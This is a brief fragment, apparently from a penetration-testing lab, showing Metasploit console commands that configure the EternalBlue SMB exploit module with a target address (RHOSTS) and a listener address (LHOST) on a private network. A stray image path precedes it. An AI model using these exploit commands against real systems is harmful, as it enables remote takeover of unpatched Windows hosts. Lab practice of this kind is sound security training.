 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.56.107
RHOSTS => 192.168.56.107
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.109
LHOST => 192.168.56.109